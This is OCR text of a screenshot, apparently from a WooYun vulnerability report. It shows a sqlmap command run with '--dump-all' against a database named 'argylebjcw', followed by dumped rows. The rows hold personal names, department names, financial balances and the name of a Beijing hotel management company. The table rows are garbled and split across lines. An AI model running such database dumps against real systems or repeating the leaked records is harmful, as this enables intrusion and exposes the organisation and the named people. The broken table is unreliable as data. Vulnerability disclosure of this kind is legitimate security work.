 管理员: sqlmap - sqlmap.py -r C:\Users\Ashura\Desktop\1.txt -D argylebjcw --dump-all
¦ 23 ¦ <blank> ¦ <blank> ¦ ZY ¦ <blank> ¦ <blank> ¦ 12436.00
<blank> ¦ 12 29 2014 12:00AM ¦ 0.00 ¦ 邹跃 ¦ <blank> ¦ 0
0 ¦ 1 ¦
¦ 24 ¦ <blank> ¦ <blank> ¦ CEO ¦ <blank> ¦ <blank> ¦ 6707.40
<blank> ¦ 12 29 2014 12:00AM ¦ 0.00 ¦ CEO ¦ <blank> ¦ 0.00
¦ 1 ¦
¦ 25 ¦ <blank> ¦ <blank> ¦ LY ¦ <blank> ¦ <blank> ¦ 44.00
<blank> ¦ 12 29 2014 12:00AM ¦ 0.00 ¦ 李扬 ¦ <blank> ¦ 0
0 ¦ 1 ¦
¦ 26 ¦ <blank> ¦ <blank> ¦ YYZX ¦ <blank> ¦ <blank> ¦ -2842659.48
<blank> ¦ 12 29 2014 12:00AM ¦ 0.00 ¦ 运营中心 ¦ <blank> ¦
.00 ¦ 1 ¦
¦ 27 ¦ <blank> ¦ <blank> ¦ SWFZB ¦ <blank> ¦ <blank> ¦ -4570715.49
<blank> ¦ 12 29 2014 12:00AM ¦ 0.00 ¦ 商务发展部 ¦ <blank>
0.00 ¦ 1 ¦
¦ 28 ¦ <blank> ¦ <blank> ¦ PPB ¦ <blank> ¦ <blank> ¦ 2176.00
<blank> ¦ 12 29 2014 12:00AM ¦ 0.00 ¦ 品牌部 ¦ <blank> ¦
00 ¦ 1 ¦
¦ 29 ¦ <blank> ¦ <blank> ¦ XZB ¦ <blank> ¦ <blank> ¦ 0.00
<blank> ¦ 12 29 2014 12:00AM ¦ 0.00 ¦ 行政部 ¦ <blank> ¦
00 ¦ 1 ¦
¦ 3 ¦ <blank> ¦ <blank> ¦ KH ¦ <blank> ¦ <blank> ¦ 45437.00
<blank> ¦ 12 29 2014 12:00AM ¦ 0.00 ¦ 雅阁酒店管理（北京）有限公司 ¦
blank> ¦ 0.00 ¦ 1 ¦
¦ 30 ¦ <blank> ¦ <blank> ¦ CWB ¦ <blank> ¦ <blank> ¦ 0.00
www.wooyun.org